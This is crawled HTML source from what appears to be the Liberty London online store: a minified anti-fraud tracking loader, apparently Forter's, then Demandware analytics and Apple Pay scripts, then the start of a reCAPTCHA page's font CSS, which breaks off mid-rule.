function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nxjlytbt7gd
body_size: 48820
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
